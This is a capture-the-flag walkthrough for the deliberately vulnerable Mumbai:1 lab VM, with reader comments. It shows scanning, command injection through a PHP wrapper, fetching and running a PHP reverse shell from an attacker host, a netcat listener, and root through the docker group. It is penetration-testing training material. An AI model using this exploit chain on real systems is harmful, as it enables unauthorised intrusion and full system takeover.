Mumbai:1 Vulnhub Walkthrough
Mumbai:1 VM is made by Dylan Barker. This VM is a purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. It is of intermediate level and is very handy in order to brush up your skills as a penetration tester. The ultimate goal of this challenge is to get root and to read the root flag.
Level: Intermediate
Since these labs are available on the Vulnhub Website. We will be downloading the lab file from this link.
Penetration Testing Methodology
- Network Scanning
- Netdiscover
- Nmap Port Scan
- Enumeration
- Anonymous FTP Login
- Browsing HTTP Service
- Scanning directories using Dirb Tool
- Using Curl to send Get & Post Request
- Executing Python Script keywords.py
- Exploiting
- Executing test.php using Curl
- Fuzzing and Checking for RCE using Curl
- Uploading PHP Reverse Shell
- Getting User access on Netcat Listener
- Privilege Escalation
- Using Docker to get Root Access
- Reading Final Flag
Walkthrough
Network Scanning
Let’s start by scanning the network for targets using Netdiscover.
netdiscover

We found the target IP Address 192.168.1.221. Let’s begin with basic port scanning with NMAP.
nmap -A -p- 192.168.1.221


The Anonymous Login is allowed for FTP port 21 on the target machine. Then let’s begin enumerating the FTP port and look for some shared files. On enumeration, we found a file Note. We downloaded it on our system and read its contents. It surely is a clear hint for our next step.
ftp 192.168.1.221
ls
get Note
cat Note
Enumeration

For more details, we will navigate to a web browser for exploring HTTP service since port 80 is open. It clearly is not enough for a clue to proceed.

Recalling from the Nmap result, we thought of browsing Target’s IP Address along with port 8000. Since port 8000 depicts Nginx server is installed on the Target Machine.
http://192.168.1.221:8000

Till now we didn’t find any hint to establish our foothold, therefore we chose DIRB for directory brute force attack and found URL for drupal and wordpress directories. On browsing, these were just empty directories.
dirb http://192.168.1.221

It strikes us let’s look for specific file extensions over the target server in the directories. We discovered test.php and keywords.py files. The first thing to do is to read the contents of PHP files because they seem quite suspicious to us.
dirb http://192.168.1.221:8000 -X .php, .txt, .py
On sending a request to the Target Server to access test.php, we discovered it is asking us to make POST request for a proper query along with the URL.
curl http://192.168.1.221:8000/test.php


Now let’s download the keywords.py file on our system and executed the script which gave information to proceed. We ran the script against few directories but wordpress gave us the actual understanding of the script. This script just stores words into a list and then counts how many times each word has occurred.
wget http://192.168.1.221:8000/keywords.py
python3 keywords.py --help
python3 keywords.py --query http://192.168.1.221:8000/test.php
python3 keywords.py --query http://192.168.1.221/
python3 keywords.py --query http://192.168.1.221/drupal
python3 keywords.py --query http://192.168.1.221/wordpress
Exploiting
We thought of sending a POST request to test.php as shown below. So the result shows test.php script is acting as a wrapper which is trying to pass data to keywords.py script and return the output back to the request. There are ways where we can try escaping this into RCE. Now, this is a Challenge. After intense fuzzing we finally escaped it with an RCE now, one final thing left is to get a shell.
curl -d "query=http://192.168.1.221/wordpress" http://192.168.1.221:8000/test.php
curl -d "query=http://192.168.1.221/wordpress;id" http://192.168.1.221:8000/test.php


After a little bit of playing around with our RCE, we did some enumeration and created a PHP Reverse Shell which we have uploaded from our machine to the target server to get the root. To get that we have executed the Php reverse shell along with that we have also executed a Netcat listener to establish a reverse connection.
curl -d "query=http://192.168.1.221/wordpress;pwd;ls al" http://192.168.1.221:8000/test.php
curl -d "query=http://192.168.1.221/wordpress;wget http://192.168.1.221:8000/phpshell.php;ls -al" http://192.168.1.221:8000/test.php
curl -d "query=http://192.168.1.221/wordpress;php phpshell.php" http://192.168.1.221:8000/test.php

Therefore we have got a half shell, we tried spawning it with our usual trick of using a TTY shell but nothing changed.
nc -lvp 1234
python -c 'import pty;pty.spawn("/bin/bash")'
id
pwd
Privilege Escalation

To proceed with our privilege escalation, we tried a few things but didn’t work out. In the end, to get our final flag, we used docker but there is an issue with the docker that all the commands in docker require sudo as docker needs root to run. The Docker daemon works in such a way that it is allowed access to the root user or any other user in the particular docker group. This shows that access to the docker group is the same as to give a perpetual, root access without any password. We ran the command shown below. This command obtains the alpine image from the Docker Hub Registry and runs it. The -v parameter specifies that we want to create a volume in the Docker instance. The -it parameters put the Docker into the shell mode rather than starting a daemon process. The instance is set up to mount the root filesystem of the target machine to the instance volume, so when the instance starts it immediately loads a chroot into that volume. This gives us the root of the machine. After running the command, we traverse into the /mnt directory and /ignite directory to found Proof.txt.
docker run -it -v /root:/mnt/ignite ubuntu
cd /mnt
cd ignite
ls

The final thing to do is to read the FLAG!!
cat proof.txt
Author: Ashray Gupta is a Security Researcher and Technical Writer at Hacking Articles. Contributing his 3 years in the field of security as a Penetration Tester and Security Analyst. Contact Here
Sir I completed but phpshell.php not found and netcat also not working here.please help me
I too can’t open a shell after loading the payload too
ensure that the following lines in your phpshell.php script is amended to reflect the correct IP address of the attacking machine and you are listening on the correct port;
$ip = ‘X.X.X.X’; // CHANGE THIS
$port = 1234; // CHANGE THIS
use the command “python -m SimpleHTTPServer” to allow you upload the phpshell.php script
Finally;
Ensure that this command is also correctly referencing the victim IP:
curl -d “query=http://192.168.X.X/wordpress;php phpshell.php” http://192.168.X.X:8000/test.php
unable to find the ipaddress of the vm using netdiscover command and by setting up trying with both NAT and bridged connection type
Unable to find the ipaddress of Vm using netdiscover command and tryed NAT and briged connection type but no change.
hello connect your vm kali and Mumbai (target) on the same network and configure it in nat mode
Use bridged adapter. The last command will not run successfully if you do not have access to internet.
Thank you for this article.
Just a little correction :
remplace this line
curl -d “query=http://192.168.1.221/wordpress;wget http://192.168.1.221:8000/phpshell.php;ls -al” http://192.168.1.221:8000/test.php
with
curl -d “query=http://192.168.1.221/wordpress;wget http://192.168.1.25:8000/phpshell.php;ls -al” http://192.168.1.221:8000/test.php
the file to download is on the local machine, not on the target
How to write shell for this quest?
How u create shell and what in the shell coded in, p;ease answer me